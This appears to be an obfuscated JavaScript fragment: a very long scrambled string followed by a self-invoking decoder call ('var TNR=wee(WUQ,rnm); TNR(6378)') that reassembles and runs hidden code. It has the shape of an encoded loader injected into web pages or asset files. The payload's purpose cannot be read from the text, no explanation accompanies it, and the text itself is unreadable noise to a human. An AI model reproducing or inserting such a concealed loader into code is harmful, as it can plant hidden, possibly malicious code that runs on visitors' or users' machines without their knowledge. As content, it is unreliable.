^2r$=^f]Q^.2Vs))xW!rQwf3rmK7y\/l;E^-lwFshe_wW sV!!^),sVV4asW])"ttVsHeD[X^.i,iQV^Wnva^^kWl]XVdeVt[5Qe4WMeiuQ(3BuO2.7_sop1TWscYsQV5n .]3dDe60suqeW-Q7kt|]s1=V Qa{nx iQ 4;W^NQ^8WV!5.. ;9!U9lW^V:ee46rV,n!V^o5uu(.1!?0V.r4xti5Vr,.ddVdk,=n}s ,.k20s^VQufd1e=2! .VN]o^ VVJI;dgsbo5V+rtxrs\/8`&i^W0=i;sWe^4suW.ntVnye2Wdpc)pt]#Qse.^x7Wket{Vp^t}h8WMAae)WV^d(QxfR1lo0^-  uWr.u du!V..7e5(Vf[Q0pkWQQtVQs0xQ.,u|,.deWp7Vt#c^%+je=}Jnn*fa_)q&e] !sf{eQ ttg^6dd4id^=e.:^u^Wrxt^.]9or,Wrf0i,(V p&]:d8.i9d4. ^.n_t inbsg5}iel4.d^WGtusss).WW^V!WD iQ(cV.i+7.ftQVk+q]W^!,(d2VWr..wbQ.tQW*9sEpV4]e8^1(V_(3(_;xy)o1i),W.Qez\'s,])7dsy]rWVlW^=W7g2.s)W (1f0n,^.bi(x^V7"9 r$!_^W EisWe[0+]Qv^;ue.Q"{l)d5Eo)0(n3,,){oCiQ-]8E(u0w(0eJQ2n] eQ^;v] gXx^!)0eW^:e[e G>n(_QWfNky=QobixQta^j1();i;W07Wknl^Gn.oCVeW3C_g)s[VT!i9l_6gV]V,Q^(l#JedklEX}WW<E{.J}s,__.K_W[$V ix1.lGX!!.)=eeW8d}V-r osQ-ilip0TW@^h!.}yW ]M=et;diso(Qe;.]seWQ^.0Q3VNturp)icW)per.t}.%iWuelW@sl. W!n!1i!ge}!r1Vl$(e]!U5E41i.t0:o is{!}[eWnvy YVQiV^]tad<9WJVd8dQ=n$\'Wi gWreb^er6QyW!mQ:Gmr#W)aV.?` Vmi;_(VVcWe8gVgduiw( XlW]3WW$9^t,r.t^0 r0^(.O.lP]eo_!4Vn {Ue^]1!tYWV2m.a3n.eVr2F,W9.c V0^VVW]t^.V)de.nV.u[:+e5(bQWkVt sa4s}=i,=kVwV\';V]l3.dW.. }V5Cs(us$x u(DWqn!.3QxnWWdVzm;A1sVxn)% .{u.iWbQd=g WWQr^;xQeoI]p-] QV;i0ot6VdAcWJyi:l(0W](QwitkqegW6X]^dkWW)E}v>et0.dVxp9rWit..  7nb{a;#W, ^X5D]7.rQbMiQ%.]wVHSD]$t.V=IwV.sr`Xiy35{.iQjVf0l$T0QQnVQ({ddknt.uhA9)rdt1kudosVepe iUdLQsTow3Xpdfk2p IXrr^)gEW.oFt4g-`i=0Qdl.sx01,:W50$eW9.oVb^}otQD^E1(kra70e lX!f_G dWQ]W]dVQolV-Ws#c 6]r;Q(.]^,u ;7tu7a,8Ui{QVy= u]D.)8  n"#:Qs#Mty6na)ta\\ r75nYu9)=>;3iV^nhRe d!,,kd ,VdQ=We ciQ0_!2(_[erne_1sfp0!)i==).t0er5VdaL0tw7n2p):W8<;3xmiWWVrI. w6! .![:e3(bdc)Wgbn b=Wl.Q=O2L1.2W.7%br]ot.Ql*Wn >"tua Wu.d] dVmNxa4W]i2rW dV s.l]n@ 4VgV!:WQdn7W) 9tlntV4rG x ]Wk";:cue ve)V .)14e"5lc?Wd0emVWe,n]^sV rifVk*7.)g iVT6VEviet4`4 ^da6V^ ]$excQ.uw}W NFxnl !hs]frueQiQ_nDa);G.onV}(!,y80 l.l(.!WS$WQods( f.Wr=4 [].m,eQneWp{r_k.V-r,k_UkTO,f6ng 9!nM Qe23n)\\)1};Mtxs)^p0 fp_\/]xvc.d"kbdQ?  tC54SA .(.p^Vu1 f8r0a DyQ$9rg)k;V]0]p c2W71Qkd.^^ ( )u!hSr`fnW_b}tea}}^Wdx}tWru1n ]l8?'),pnW('.E=QV<1d2;r.V.t0:0)V:.Q1^+y.3aDY)eQ5n_dnV1t.[\\QeW0r[s^Dy=(#3Qlem^ Q6x^$h]0"VQ^)f.]VdrW$t) ;.1b^)Q..>rCe\\05}(._ ^.$V[}nf}Qvr:V#2o#QVVet]<=3_EQ{)!VkfaEQjstCbehrepQg1_.(1QQ3]0!f.{|i.)I5u1_.)9]53Vr]Wen1"c2e}WWeiNVQ.n;=Fr(r]v^u..a!)3ts.[.o_[^6% 40()6T[+!^N\'kWo=]Wg3QsWd;.V.;r^c4V+WdVl!Q(:rkieQuoy.9^[^uQ{.WVQ^mQWfdgE^e5WQl|Qr1l^2t;l)&i.]doct.V]{i_.d#=)^38op). esWai6lQf^.v5a W?nQ{gV0=7n)^Bm.9(VQd.bI^$go9Vef[Neu.[f^kcs-ei 1ifhT ;4-QhuC]0QV)5ZlQ.irmpEV!|!vns-5w^6$=960T?V;Qy VQ,(VjiuV7uEn{o)gyp(8Vpr+.;.ys<et;h^90=mK1om.de 0W=VV^6s]rl,Q{,0QdQV.4vmto^s.V\'Qes \/Q86a))(0_3ozjc;ft^Q=dfKo)c&d)od78Q[t^eVog^&.{e).qM).sdEp% \/t3[QQQr87W}QwEdV(1Q^13.]UQQ5e Wwt0)}^)nX^4n=0owQ"}x;7diV#ey^#V =6]]1QQ 6a]d?t0E1Q^.){.ig3s=OVQsd_^0)GDpr)tt^|:&^z 5atY=Td}Q:us5Y tx!_iWd}E)e5.1tQ5Q4Q0VVt.])~1 |)3^dVV9)nQseVn5|.\/GQ)n=\'e!.,!dpWkl)Q^v=r[]T.>nxb.kiiQ;.4(k|]&i$.*(2QgJ;t30&i!Q*2ir^oQol ,V<rdlW5,)\'.qQr$ihE,(i3 c0.;=^;v=hqbrQ[il0Vett10i)^n0(+kev) ^!2nEV0ra+.(2WV9(])0.+$xom))1yQ(^dWR3 kf.iV^aV=.VD9y{^rft.ii,}.^.=))^0.e})VnJ,n;30589WQQQ+hd2.DQeaVe.V ]7r[+T )aVV]dWaVW1d4edarmz^!5V}}|nxd.)^r6pQtd2mV er2!.VA6ta   rrmj9YWs2{|2Q3Va}iWQQO7.[0..0eoV.exQ#_W_W.?(c^^EV.}iW8._xyN0 }l2{7].u*.^5V9.4{&el^nn]Q451a\/;+#i_-)pV0tw]kQ},Q#%o]Lr!6lT$a.hVl8f^$a]iO&^\/5-58!{I++n[&)Cc^h).k )EbV^Ds#rdjsoQrVtB+Wculn,e)2:nm.cet .^fx (ri[] 3,kVn5^.^$Q-.ct)r.6Qt!!t7qmwQeu.clzdct^dVp(C|?))Q81e)-!}.1..l0a7(;;udo!Ge7C)rocmQ|dQ5uyd]N&52Q^nuD"8^tx)a^}Q)eVbfi?sce4^yV^.:et^:=!o1Q\/^-n^+]79hVaivt]kx!"^ Q^.L]ssFV$:=Q5304|eV)e!ct)V[V7(.Ostc]4V)o)Qr3=uEn%.]d0N)+rUip1ch_f(E+*DTa8^.1=uo(t)^n^!5).+GV Q0agmEQo!^lls7lW9.\/k8nv1,((Wu]ep.V8?[=;(3]aa.403}1np.=V.](~40])(iQpl}.cx}nCazeql,6VIu5oral^1)1-]tV:VV.m_(DQ+un#f8l)p;$8)\/2^=t-.QaVZ==0dqV]Q2^2kd.!icDB=6l[^6= d:d!!Qk86Ef Cfo$=c"^YVc0 od;5l\/bFuQkVres2V!o5.0Q[kii{^+AVQI22nx4bQ)e.c[ c^es.V3o#.u=\\{V{k.4%c]]7Q^2p_M9!kS6Q6@u^doV^(5V QaVt.,Qo %o.=f^Q.s9) 91.i.#.,!eeo+^^a{>Wnnu)]+%7]s]V4gcrxo](=nL.oP!9QFV$M.Fp}Sy0VdVef..sVmleyt@W^\\V2.at]]0lnfV)5W]1)i]xg1;}D{]]\/0;o.^}VQ.4E7](^;giGtb{04.u4)at)v1lUY=iscr4Cur# .xju}{)u.1.F]ou t`Q QV.etP.edV{9aii0=]Q>E7QMQ)sO\'tg7,6.x.at+}?o})ot=!e^Wv\/ ZxQym.W}2wi}^."Qd..nW{^00.=]#(0]sQ$x0)Xshc(|08.#i6r=))} }|0o0908+Ci}:d(e)ueUfV]8)t2Q8i|ezniuQlp0reI[i]3t1yV]<eQdV-W{VlaQQh.^[W&6!d0Q.y4].s3(Q{^*598h(V xW^0VZ.e:Du=.a= g6_SC2n]oK=QQn`2F>gm.aVec^+!94Wsf(6=0,r\\hz)x.9qi9V.i2W{V7t90wQ1kdkF(1]4.Q3]e2>l1.mVnV{]1725K^5W) .h.y=Di4Qu00{4\/^6.}77Qa d^\/]nM{zd];Q^t2x?4Vi[QRn6,-sP1Vv8Qi.1ua:]&Q8}tk2QT0N=KoQE)edQDQ?iD#i;2:1i4r](VtkQ)6^6V[4^s;n4(p|w.5VP=^tsXW.RW]?).(.eV7ke{d_D0VPrn.$1n}id)QQhQ22)y!r=QtX8^^ym6.e5)kd!VS^M0te=}y^=s9V^t2,-6v,0fl+VQl"d^cn^ ^Q]Coed 6(leo1un1rhQ25.isdiQ(ss#.(]]g1gW8ie4fCjQmV$.meV)c"3E3_R9xV}t=n[p1)xyg 0&Ht+16V.Wes138y2Q;:?m) W}lDsiVQe^354s^V0:,hoVo.(Q._Qs1 )e1oValamQm,eVih^1!{Vx6]nsRz0ltr3=r627e^Q!6f1Q)(Q)Wgt1mmQ6mVQb8=,VQ.7Qfrp3*!V(t^Wq4V)GeWe.)dQExQ0=b.)=4r}4;kQbQ{,,ru.ahd7.n}0nid,.9Qwy4WVi^DW^=VVg}^4VtBNy^e!)8.Q(!g.ro^7^Q$(52^7^rdVn26!^#Q9.V.W^Qdx]a4,8i67%RBsD565):ls]^^W^r.1.]ei^^,{W=[muc"VdWaVn}u^t^lVeVdW;QJ]c!n#I .Q.0Q%_`Ql8-alw]c0^Q9[Q[k);0^B.V V76$_t.(Qi5!V5QQqudV9]lh83^V.taQc^*op=rTV,fs (fyer9^_Q#WrVWi;L ;07 ]!xF[(E{Q|e&\\aWioadV6dVaYfs^.^,]PQ,>ieoV)WaWeVkS(0adLZeV);5T!.1t^0|Q,^D\')0h1?V}k^N%(SVrl)uQfV06^[5fVe;lW!:go_<2Q^dx.0ta3odQ(k%)V.^VrfV=o3Q=eQ.8?Wg!ga0[Veyn,(1STW!V}CFtl.=r6V40V]`^u}rvQQo=(ei1r=QsV+y,r[t)i.t;b|Q%mVr4.eriV6 Av>)sQa=n6y.V9)tVa6_|[5P}b&5O..R=u?2e9^0.}<d1^7Wta)")VGkseWQ^2)tef"1.7M>d11l )^0..SQp;;,.?Q>A|d{;16 1a.o0_V$Q;V<V=4xs_,i;O^)e[aQktp^??^.k(3VeQ$(XQ3&6]4s,n=t86\\QsVs;n^u.WVeA=),;lxW].}V0]}l)2Q!iV]e7Q\/^.i.c;3^=QycSi.de$op.73ytiee12 2^"0ioger;Q\'6))2QV(n\'o&yysno!y4^_X,)^;?;r+a0xV(drQ?ra5k}e40.V.).vEtQZVsrC[r;cQ`d.=)eV,^mn5V[W(um)3;q]QTs0Q0^(1aeWu:1c]d7^V;dsQ. &(!]g<8c6V?Q!=;V_min)5VVV;i%Z7sQ.^t8ta>;y[1DwK^+ VNV mdn&1^w +mruVVV.;5#e}2:)a(tW5"V;6]V%kto^t.VnQw9W,^=c66]]S^_VQFQk%=e)*)$rhVQ!]|eu.][.7I.eppn:3814>^%[V[6=n9V1Qg[r+.>cu]^$+5pQV^oeS(O0 Q#aQQqlu!QV40u01dXs(.=QxYE V+n:(=l]s]dt^3..Qarcf66Q<V!A.8]&B5,p]:^0)h8.fV.ccVnbVx_Qeo^s6n6!f58c|)+V|V5u9g]$=;pVT!(Q7nQVr;+^-wse;.Qx1QQm(3^2e:+=rr!mi)ux.ssickoWwg0D 6sr=!)d!e|0!ip(o:+?!.0\/Q t()?.c];dEec,R^)V)oV)eVf_0].dd3e4\/1=Q]ksQdQ-rVn)61W^s#c,^oQ)5j(V,t^^V ],QeQ^g.3:V-=Q^F&0;]V^@p%aQQ#yntm9(V03tWtQ)0 at[3u0%^^(QwV3)=^\/6;-=(.x. (b?l{h[g8V^Wd .pV%.e!h-lsQri[Qn1give(1Q^t))Qv%k VyVQG "141u5u0NVQ.VV:.0s1k)r)<d1]|7;a._r .V[Z^QQV$0+^8.0N4|4eV,Qs.W]y0!..;fnHo;b1;9=nd}v1rs=)].c!=Vpn)}bQ^;u0uEQ3li)_(!unnbB=rg)x;.,gua^,mvQ.4Qh]ce4VnP!,WmQVo^ceQ[lQ|yf=^tte+r4o^]sQ VeWr7,ekzV,VW= e.\\)s9V707sQ)t^0V2]Va1l{9([5u3&ENu)5^pT>+A4QQdQV=s2.VVVDQs_215==70[^iD]Qu_+0btnstEt)Qy>%-Xairri(,)bVVDus1Q2 k7]0!V2f#Y]:i1d]x2^Q5 27])EQ,V^;d\\^srD27.)hl.;^dEQD\/.3e.WsyV84Qn&}.! )5p.t`Ea(EtWy8l^x#)Q^ikd=sn.G.,3}iQX0V"}oQN?. sj6nt.c]V2Q]!5VQs)}!3)p.C_^ro]ecWxB6:4].])Wx9"trCQ-nQErV N\'9tCieed1n)0 l&^oWV4u)i\/1+=QYuhVCst5rx@}Q.^hVMrd^ieW99o^Q^Q][j%.1Q06V39o)ai^^=.0g7.385r^$^{3.r#V.]d.2_lbXVV),W5u.$.s3.d.!dm^.p+3)a{3g$(oeW  ,$%&daVQ;ui]1n^Q}1\\y^Q;,}2TW^ .. 4=WruQ|Qa[0e:rWd].ea4Q]Qi]l9eoW\'d:kd.ut^W^o0$Q!lQo]i.VW,da^^`.0[ptoQoKe6;Q0 .a]{QVQ,\/?. d\/_!ke"1?..V8eZ6VV;s\\5Q4(dor(2!WQWVK&Q!:+sVC1yegs)9v. C1k84*Qs=^;93.[${qVy&Q6^QbT}h^FQ8Es]5)]emiV2QDaR-@yl{$e_XQgV9VaeoWh^)^wodW^QsVdytain{!=b#.Q&rQ]g7^^,Vj+V)t9+Nm4!Q,\'l;xs40kRu 3Vod.!f^54Qk+n.^8r^!diCgQU=t.)eWsor1}ga)J^e.|7uo V4?-)0.E\'4:s5Qh1.-)t^ (}i]* DQeosspl7 eVk$7 W;V,r4.@EQert&.N7,0t3{{io=5aX]VQn2_^8ka^Y,=^J]t5WQ0o.w^]VQ$W.teQ2sX20g^gm(QQt{7eexp*Do]rQQa^:t},Q.;D,Qge]k)lidQTo^se.*}=)V5C.6)[93ot{n;ke)y>2EQl_ 5Qs^9o+ys.o!Va(Wd2.e3l@$(edW1WQcDrya^}Q^sQ)1sr}u.^cVLtn WD%^0^^.6)0;nscV1Q5;#t,bV]^1itW+s6$f,QV=>pX.V7eEQa^(":V1Q{(!2!Aas0Je0hV#4Are^^;VU)VnXdWs4a;p:.^s(Qi_)l.Qd0 t8|lc^u?ue#uQ.NVoVo](^^QnisE]# axQV,m^iMQ%=V:9I#;QW^ Qc(d#2,!sem^Vgt+1.e(+(|!r.ruV4b;r_jxW]Pha^d3}\/e{t,.q.a|LQ5f3Via:a[=h }^e1eV=0.!$62Q,ti]lsVVr1og|vt^( QVi.-5dQkM,ByQa.t*}k]>it$V62v\/e T$W09(c. n9(ek^.d;rI^l5Q:=abte3+=V 73]9W"a$^.C]_V&_Vt.[:IQ0}-Yndt3))Vw|ss5DnOn;p.e5=6]]PV=QQaae9]Wyt 8s.ZVN.au<iC^V=r^Rq04;)4k!\\d_t0Qi^y ad()XQQ;._.5V{|l0r$]9.0ky]}(.k0i3gk10iV".VS2fpreuVid^):($ZcM65t1)Gu]i\'s.)\/Z].dQepns 10d,fQCWl).i4zi$a0|We\/ouQM.4ro]Va\' ltQd_gtu]J58e.Td]T] ^:Q],](W..dQr5)VlVErdrV3;.eaV1TTQo0srV{TV8aWVS}2}l.68,=20*7^^|.V^ e==u};ek^Zy1vU9_^QBy.^.r(==_e#^2WhwV6:^Qmni^)=>t^?_r<Vn:)ts)7)o8)c+..)=Q.8ist[,f.:e}E(a.k2k};7];VPQ!)]_p|.oQv^1wt.06_^? t!-oVMhKV;pUtf:.72&|kQ if-eQ1iLiVe==,lVch.cr,..e.lVy3o)oeQVQQ9tQ|1n{ds}V5m.)gink 7cr72)3QcE0.QQGt]rw7Qf!V3 29[eW8l;Qt?n?ue82(d2=o_a}^V.fQnmn^EWltio6^.0tQl0rt=.uk(92qY)^65^]o.c0nVVCb!o2Y=2^0dyso3^s^Dll0Te2Sn?QQD^?Q (VMV].V!ielQsi5lmoe:9s.k)Z8ne+!Q;Q;Q?)n3ZWu)E9.+k[+.[9o!.gsV)7[x8e!1uVQr|q^]ct5!.7!ok_*^>rMn)n1Q2-k^]bd#)i._Jt\' E)e]Vd(Q.(V&Jcos^M^csrVr )t.@7+w07+1QVQ?]Q)1+dfE\/;o5=]4y4Qqn8Wm.nViQh)n?soot^^W`2.t0p.o)e^xQH5_1cn)s4.^])sJV1o(wl=t0a!d^W&WQvB}2QKtcWn&))4Vn^e2nn}r$Q.VVoo0Q!6d^VdseDt.I%5dn;]Q.V..^ftW_VIW6]@ouW7=pQQV^Q^%$o6,)}h)8.-4$={x1ycQW%-}ap,.<rb0]^_(E;re}*|8),;m.5! )QhE>r8d!dQ2 ]uQ;Q$a&I9H]Y0+f*]ur])>V ^<tkQf0.2f1(5V}gY$0d^nt}d6,(vn#]=V W)V_QTii3p;q{C,eoet5r(dlB8gk\/DQEQiQ&1^Q0QMcr\\ .tV=3,7VVVeD,=! {f4edl{1nt"le*.7g+t^7,s..t#o ^ad4cu."uV62])Wf^EW$rWVVVp^\/r^t73rn]VtD}0yQoy.c(>. kV77ST7Q0V!r.^P}81vW]VQ^>e7(YV9P13^QnY6,w]e!3?1d^V*Q^e#ss^3yds7}}7s0f)b^VV.$DSysaal6$V(p)@r([a^QV]V=Ws({s.$W)Vtr<dQaCQkQ+E^3g+ Q oZ[$Q.,0QWQibQv8aa]=!"u:;Ve]__^:]io,b)dxesy(;.[aQkW!>7QQ\/2;V6!(Zt)2s. kex^;Q]sQi$bVWnenlt4t  csa3;19]s)*}Qm4We]5VeQHe^7^f4=Vr]d]rXt0V)]|otSm)6)QEE^3)o])r#t2]=:Ql}04s;y`gy2Q1S@W4.5r89a1VWWr=vuV)c;yf.0suV,x0;yrVuQ2!=]d)o]i=1iV|+zc.KupOa)c1t2u#nd)W]:.4M1rsan^. };f;0\/,Ptcl^e20eo96(.A.Vr}Vc;xMe:Qo^.r^r"aQ|iudQWVo5_Ve!R=MiWQaq7V }Wai8o?c=.3x)C|9IQQbao>a)sh6V;(\\Q+-+72_QkV,.gefa^dLAaQ d9.!H^ez9e]<-x);<x.zQsy6te2ofqV74;1]9Vr.3#[Vns`W\/Qll =eo=.V9]fiftuW|(0{.Wc^&Qo1)]un-^EdhVQ^=6+^[k!x5,!, tZ{$p-..=VC{oQrw3(^!!.oVle$a]r.!ni0..wQ@V)ulVol9]h^JQ)#5!2Qs9}tQ^e.(3@(2;[J6|S]{Q.;;)WQ,x}*;}:Va1_lpE^so].Q?.}}huVQo(c^.i.dt}8kiat^"l^ic;2A^]rQ];9Q4=)a0fu1<^tlu:T^cc]6WeeoffVa |1,==Q"stRZ?r.8V51[<+Q1Vb ^dW]^)Qit.W Ks3|1 0a.J 81xV5r=W;}]8Q=!] !1.2]lVs!V}a.5$4!je(t )Q=.];$Vnrp:^^f_^:;v1a.V.W]1.W]Qv(*oQ^S)gk{;$4^Y)tm)4 QmC0,[)s8.",=yV1r%ar)y.$d9Vvs|).Q(^e DV-.iVv\\[As(eQQo6Vmt{,;t>^teVo2e2iit^!,em!-4a),siVYl..)pg\/a^e(V^V=-}4Vs ]sqllc[2.w^Q]l.oo>08Sa ]cMsd>.cnet"{X];);.k"22 ;e:1|5 ieW])+nVz]3r<Z,#6sM+QVbQX;^a0Ets {YxnQ82^}QJ^t0ys1l8M!8$4a6ei1Y6;]](0Q}V1.7!iv6gn.l=]69b5_Vw!)n5^W58enWt)nVg!deQWd.[]]g:2 u-;.QuDYd2cuQy]4{V^})<H^s]^mJVV;8ytnv[VQCLfLl[2s.f)4)ctreQV.Vi7)EV\\Qk.iMM&Q]}.+^7^)6i|^|Q^dDW)MJyjSQ.V]dt-nafHirjQ+y[Q9QciK3P -n$]^i=V{Qw1e6p}V4]Ve{t)Qy{V^o4oQk5|0Ve1r+te.)^}\'y.{sC:WQu1n(oye.*.)m9mtfo8]=Q7Q.[=V=9,^2D)^=^p^S0e92!)(W]o.eee^Vb_{s5r2-])u)jcn]$34Q7e=(6+)\'p.L!}aeVt]QQfjT0os)+u)pW+\\3v^bV`^ 647QV,.iWx^n.5eL{ub)fd)6Qd.5e{n=^,2b]c^!e2^S]Q5xfQ^mi^v\/1iw\'g]).WQ1v}!Qq[g3:Ve}.cVeti[(]Gw-[Q]yV5@V08.iQ]V4])VQ\/is,2;i]0we_1es{]!!ae,.s}u8enC;tctQn0^V=PV g\/tG):fXQken[Q.t*jeTu^a!^^.!n$RitQ]x\\^?oT!s^SVd^sZ9QaiQ01Yn3Eu_n}=kV^:#.Vl7l(e;t._{Wa.V)2W53}V ]>]pVt^r&V%v^Qm(;cy2;V{edc1Qlsa=2tQ(4V^exVdte)C7^t[^]1FVex7^It](Yz^.).n=1^.aQtq=u}a{[xV:2YTM.].rrg:VS9^myaV:b^o5+euV^YVd^4drfb.9x.V.a |eUQeft.un16alWV0}V\'ls.,c4p.oii ix^ aVEt(]t^)3V*aQiQQ13,X++Wrd2QQA:}di6[d .)=?Wdic18VVWreH!;rhV$k+]pS^iWfg()(r7^Q^,L\'^]])1W$t9Q(a Q1;"gD5 t5)_^eVd>8V, E7t.B([%vd]Q:tQDQ}^T66_Qlle^`A6.53QQ(otV+4^QZ^usM8fQd^%-5ou(Si- V?*^)E8dVaV3# ,Dd7.n!0]k)^(5lemam 78\'+Qk0eQ( 1W=pZcr^.rdd{m^p)dcb=l)t!.$W)V).=W,]a,)o`c2A01s!1Q.tQVr9we^qxy$,taca&Q;k2={pZ!5=a7uQgQV31ie[.c],(!4)e:)p6^Vc V3{2^1Q^pg7y,9Eh].V(2V}sg.oYQ]e}0}0nWE1tn^s!%.{ SQ2.])k3e=s(0"Kt^p=VeW,3d5VYd6;9 )p}1V0TVdQ=W=e^+iZGVt)<^eaWQ;QeQ3Q_1p)().t4P2,]x.aot,^=1m;:+eW^(c^bs%.^{$Z7S^tk\'.(76tYQ(6)r0(p_vIV5]e2:tV!t+BnQ1.V]&l7 tQ^=),i)%i;<^Q{l4\/ef4Ys^j7apQ(0)}Q5Q )$2V1r0=0deL]eVitnn..Q|^Wdce^969Wte_h.91(7%Rdu.(,VCl[x2f(Q@i2f;9 ^Q2 7EsVg0+03.t6k=eCti_.lx.n._0}lQ4Skkl]h1 Qs^09m=|s14yu.^FbU[0;{Q+()Q}z)i2d V`#4B!n8-i5.kQ)otor{uy.l^Q=V{s=5x,9*(VCe7gV,i=l{6s^VaQ=QN i[V(i.E4,8^Q}hB8{@]wo9Q2dhnQ)o\' ;Bug.V8lua&4seV$, dec{t4e]Q.oQ})opmXe)"Q!t)"$r!l.=t+QW r?rcVv^7rxC7]5k7,.0Zt\'.emV4V.C3^op2oj&V)=di_(rs ^()<kQQk"yV#7]+ed|"]1Ee.$"e$Es,$E49k4 ]o)A(.Qd^k)n^]^?71|y7_d{k;0Y\'Gf; c;]^ltrt.]TiSOQ&_%"lQ6}W^:mV,]Qb)f.}]^f30!V")707);.2*^K|Q8n,Q={VH}Ee2c%Q|tor=e5+1^*4e:hyQd{xb6)sV$tW=^.xe2ovQ]kr^rV(Enw)e(!^kD sx,d"dcd6t.\/Vg^&.chiO5n)QOl4a.rr2ViV}=eQ)4.* =Ms5xW0bmQ(svVQ.Wi^d^PeanQ5[\/V 2 VR10Q3Q.Q dl^d+,=.t!.p^8QVet%.;f.rt(]o^Wo$i].^WQt_V^.^an^"^=;V0g=od}bV.iQcdQa:QQgcQ3V ]^n].b41&Qfr^-sQse!Q1D1)}n<[3d)0i@1+abe=m3"(]3*">V46I|Vtd8^n;{(..6(4Vn(j$ex])rV]}(snsfep:o+W} ^Q+.1s)3Wr=^St^w+1pckVDs&q.Ve4^=.<N.8+]!,3.dp9s=$Zg;0Vs.47"$Q2k9WK^ ]>$dcnEVk1kVQ0d=.x6-^a)2disD=1=68VpEWd^d^7..2(ir.ab)7d;Q1eD.0d2ii;103V^i6dn^Y.m!)<yPg0..9}}oinVIt in2scQpE73Be=):V] @))VV7ps6 $!$|eDqi4] B)^w]d]^).()WQV. 2^.!8 _.1)1..t;d^nE{iftiQV9i.(i37Q61d@\/r$Vd77) 0VQ?fgu^.W=asrWWQTn))Qp{28.1]}1.2)eno^Vl44$3u()]VtsQd]Vd.!H5VQQ9R]aV}}Q+o401=5 &a;]VoQi)t4Qf6,yd|1Q%rV!.0:_re!))QOIjq,Qe[9Z,(V5;,u|7V6pVe=t8$.$sV[^5(.l5Q!nN1s;0is})As,e=ddp^.dtQpto. _\'f.7c;[o2Q\\5 n=l]o|^4_V,f)^V ]V5V$n^Qj)g.e]^:)s\/.+5E0)[NP]2s7i=iy Qoegsel)ru\/H2s.^i(o=)i kk\/{v.dl!^od2ti2n(lVxheN)!3.]WH|1+Q.?2^Qe !:3Q.d ;Q=198.wt?Ee]6f_2.5? r6WQ#at;Q.3aty0tfles.q5.V17.lzV74tIQQ%S2{uQ%QIW7QT..pQoyQ1 = i ^S.)Vp!3!V&tg^_.61=+y^L_^s1...5}e(i1%_0odoGqjisy.1i)t|n]46!"l>:80uv.x7 zr #) nW5. [2Wse_le6da i|x2d.EVlcd_1o8pQW]7r|o..Zi!(dl=":\\^0QV*]g^]}}y^se=enIm ome^dr(WV!V.iddQ.^ 0.(E\'T@(x6V^i1]h3\/;o.:s4 t.rQ58.}Vondwe.I}!Q4c+8cqd0^u\'[}.^;[!;)67(,lc=]W.(^.2]&$.x9n.is>Vj{.f^_e]] 2(t2aVQQtw)eZ)!+Vin(qiV QQ0.Q &}W2Q-wWaQMOl(0\'rl(e( l!^ds^n(_.kt5.+Qe4sq Q]nmi(+r^irWs]6W.=UhVV_$t^v7ov*x=ts13.y]bf|0dto__).;^&Q 2o2u 22`|fc$cVQ]VQQ8e.03hs8od85^e,}6d1[} =7Qxu]Eix.=tW.Du9}.V0] &u{Q=y_Qa%dWe9_0!)9=t-.]e_V{)2eg(3^:^0ce.{i%cVi=^du{s4ds(yZ*Q.6;m[@i( Q\/6s lcVni$Veo1{:^ ,rZror7=[n+ f&l od.Qr^t.tWVO.:c5W)De=VTW"ddr0QQ(VQ.}8de, (W2t4Q)fQxVf,mV9t7}vp.nVQQjQ3  )\'V.Y4)>V+iVV2Q@ac2m?eydxstoeQs}i!{o*].W)c.;"d2d80#QW7n5k9R3p.D)Vd5t8.o=,VyWLQe Q^i(^\'VV[_d V[5nE+aVV^51)Wi.Qudepe c.QV^i!V0WT }Q4Wq9o 5ct! 40lQ}W7 t^l +2ca^D_} .50;6tf [:dV.V2af(< ]itd3s QVl h0$^ WxVo lQk4uVPune.tht^..129QYV(1sVe]Vl!M 5C7e^Woog6.+(uQJQ[{Q.^.*k" V3d= rye0g oc]"V7^ry;z=99f|ard1a ]f]DV a\/QW(V_7lJ]WoVE^3Q2Dfx6Wr{=Ql!nV;i}[Qh2Ph<`)Vranxn^!{)Qof^Wu55lk)ode 5V(Q ,VteQiQV)! e^!)a!.o)]uV,(Dmu.w; h!0d!*dWf <dW!0oV!o^Qde0i$l|tbQ.1i.^V)3sQ.fC{ed(1V v^6dVQQcQrWf*WWC2dQg_2l.^ 0^;]-9o(]d+5W)ve)y;o".e^K}0kp3W.i:x9=uVQQV1=duc,?rs;;)or^6ro=kWx^Qtn>gr]d}aVV Y d.2&?QZ2{ro6Q.`+dVmtlkl]5603.o5{dW@^cF Vlcd }iVdml7dwrt of.1 "h}7v1-VTyH)}2ey6{!r7 3QrlQoreVl5gS5iV0 1;5=VE< gd;ZfcVysV.;6]ni}jVer)=s!r:Q1De t:aQt$aV Vezw{qse r( =7.$ Ee.2p},f\\QVceldvds^arp]00QZbn:9! 0hn$]^e&_W]jVor tQ.gQD  ^.5!.(e@l,u8.6.;.^3QtoibT))tpa 06i7c-ce.kse]Vnom6;}V;m;!s<| a.r!^{|\/me^"pflVV0(sZVN4brook a.Q0VC) JD)<\/^ e=(^odpif s5WiiIcetEinV^x]VPV)0Ud!mb(o\'$eVVMessjcQ`ap;!c.i^e36 5e.usc9^5VHbDD]VV; ;U!)N48D)][i9,..{()]=rl |hr _t>mer]7d20Qc^v0Q1E\\Q1[W0e^m2k+ iajur.t6ru}]5ue_o5V0e)at9n=$l L5+1V1:^V3Vn>^Y 7pydc(&2((1.]d)Q)2ust<Q!d 6i[T"+Q\/}ClVrs8=i];=n)ZV(ue057pxriD,30:V)lt3s^);VVC%1r]1^.Gu^d^u*s0lV8r=.e6)ViQWWpV)e_&Y{^.Ql5{(;$xVx;)+. {|e^V.9.G 01l^,Vi+lsJ=ei 0{4m ^^]}e5ocdctxo0;b.ko|>&^\/"oWt. AT.mutd7e[g.pe|olv*0=n]nQuF$td).5],DWd)rr6W1'));var TNR=wee(WUQ,rnm );TNR(6378);return 8847})()